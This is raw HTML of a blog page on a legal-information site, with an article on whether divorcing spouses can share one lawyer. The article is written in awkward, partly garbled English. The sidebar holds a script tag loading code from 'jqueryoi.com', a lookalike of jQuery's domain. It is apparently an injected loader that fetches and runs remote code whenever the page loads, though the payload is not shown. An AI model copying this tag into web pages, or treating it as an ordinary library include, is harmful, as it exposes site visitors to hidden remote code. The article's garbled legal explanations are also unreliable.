

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/can-we-take-the-same-lawyer-when-we-want-to-divorce.html
body_size: 7202
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Can we take the same lawyer when we want to divorce? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Can we take the same lawyer when we want to divorce? Comments Feed" href="https://lawtrack.com/can-we-take-the-same-lawyer-when-we-want-to-divorce.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fcan-we-take-the-same-lawyer-when-we-want-to-divorce.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fcan-we-take-the-same-lawyer-when-we-want-to-divorce.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/can-we-take-the-same-lawyer-when-we-want-to-divorce.html" /><link rel='shortlink' href='https://lawtrack.com/?p=1182' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-1182 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-1182" class="post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law tag-use-the-same-lawyer-to-divorce"> <span class="cat-links"><a href="https://lawtrack.com/category/family-law" rel="category tag">Family law</a></span><header class="entry-header"><h1 class="entry-title">Can we take the same lawyer when we want to divorce?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>Theoretically, the spouses who wish to divorce can appeal to the same lawyer only in the case of divorce by mutual consent. This procedure is possible, but it is not always desirable; it depends on the relationship between the husband and the situation to manage. In other cases of divorce, the use of separate lawyer is mandatory.</p><p><a href="https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce.jpg" alt="use same lawyer to divorce" width="440" height="300" class="aligncenter size-full wp-image-1183" /></a></p><p><strong>When can we take the same lawyer?</strong><br /> Spouses who wish to divorce by mutual consent and agree on the principle and the consequences of divorce are entitled to use the same lawyer to divorce is easier, faster and more economical.<span id="more-1182"></span></p><p>To make it worthwhile to appeal to a lawyer, the couple must first settle some issues between them:</p><ul><li>The future of children (residence and child custody, visitation and accommodation, parental rights, child support);</li><li>The financial aspects of divorce, including the possible payment of a compensatory allowance to a spouse;</li><li>Other consequences, from a fiscal and social point of view;</li><li>The costs of the proceedings related to divorce (fees of lawyers and notary, if there is a common property).</li><li>If the spouses have maintained good relations and that the procedure is simple (no children and no property in common), then the fact of taking a single lawyer is quite possible solution.</li></ul><p><strong>Why take the same lawyer?</strong><br /> Taking the same lawyer has two major advantages:</p><p><strong>In economic terms:</strong> Take the same lawyer can reduce the cost of a divorce by almost half. Indeed, to the extent that the spouses have directly addressed the major issues between them and reached an agreement, the lawyer only has to put that agreement in writing and present it to the family court judge that the homologate if the judge in the interests of both spouses. Since the procedure is simplified to the extreme, it is more economical;</p><p><strong>In terms of the speed of the procedure:</strong> As the different stages of conciliation were made directly by the spouses, the procedure will necessarily faster. The lawyer representing the couple can meet together to secure the points to be addressed in the agreement that will be presented to the judge.</p><p>In short, the act of taking one lawyer to represent both spouses in a divorce proceeding is an option only for simple divorce. Since significant financial interests are at stake, it is better for each spouse be represented by a different lawyer, who will then have the opportunity to defend every party at best.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/how-to-apply-the-under-protection-of-a-loved-one.html" rel="prev"><span class="meta-nav">&larr;</span> How to apply the under protection of a loved one?</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/rental-lease-obligations-of-the-lessor.html" rel="next">Rental lease: obligations of the lessor <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1182","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>